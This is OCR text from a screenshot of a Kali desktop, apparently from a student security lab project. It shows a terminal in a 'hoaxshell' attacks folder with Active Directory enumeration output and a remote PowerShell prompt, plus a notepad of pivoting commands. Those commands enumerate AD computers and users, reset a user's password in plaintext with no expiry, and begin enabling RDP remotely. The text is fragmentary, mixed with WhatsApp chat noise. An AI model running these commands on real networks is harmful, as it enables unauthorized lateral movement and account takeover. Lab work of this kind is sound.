 1 2 3 4
1:42
ash
ome
ux a...
root@kali: /home/brhamjot/attacks/hoaxshell
File Actions Edit View Help
root@kali: /...ks/hoaxshell
root@kali: ...s/hoaxshell
...
ro...ml
ObjectGUID : 907e1b2f-09de-4305-9892-cb53fc0f689f
SamAccountName : IT-WORKSTATION$
SID : S-1-5-21-54017357-2737988223-2919403278-1601
UserPrincipalName :
DistinguishedName : CN=OT-WORKSTATION,CN=Computers,DC=alarm,DC=net
DNSHostName : OT-Workstation.alarm.net
Enabled : True
Name : OT-WORKSTATION
ObjectClass : computer
ObjectGUID : d96f7ef0-3b0a-48d0-b9c9-755030a0cf20
SamAccountName : OT-WORKSTATION$
SID : S-1-5-21-54017357-2737988223-2919403278-2101
UserPrincipalName :
<amily -eq 'InterNetwork' }).IPAddressToString } }
ComputerName IPAddress
WIN-BRT674ERR7H 192.168.2.101
IT-WORKSTATION 192.168.2.128
OT-WORKSTATION 35.225.253.205
PS OT-WORKSTATION 35.225.253.205 >
PS OT-WORKSTATION 35.225.253.205 >
WhatsApp
Chats
3
2
Search or start a new chat
INCS FINAL PROJ
Bita, Negin, You
Negin Incs Pr
PIVOTING.tx PIVOTI PIVOTI
File Edit View
Enter-PSSession -computername DESKTOP-93NA1C3
Get Computer Name info
Get-ADComputer -Filter *
Get user info
Get-ADUser -Filter *
To See computer name with ip
Get-ADComputer -Filter *
Import-Module ActiveDirectory; Get-ADComputer -Filter * | ForEach-
Object { [PSCustomObject]@{ComputerName = $_.Name; IPAddress =
([System.Net.Dns]::GetHostAddresses($_.Name) | Where-Object
{ $_.AddressFamily -eq 'InterNetwork' }).IPAddressToString } }
To change the login pass
$username = "Negin"; $newPassword = ConvertTo-SecureString
"2452Singh" -AsPlainText -Force; Set-ADAccountPassword -Identity
$username -NewPassword $newPassword -Reset; Set-ADUser -Identity
$username -PasswordNeverExpires $true
to turn on the RDP
Invoke-Command -ComputerName "IT-Workstation" -ScriptBlock { Set-
Ln 12, Col 252 277 of 1,398 characters 100% Windows (CRLF) UTF-8
ank plc
emplate
?
time to
rest and u don't need to be worried
about my part
Gn
9:54 PM
Papa Ji 9:06 PM
Missed video call
Type a message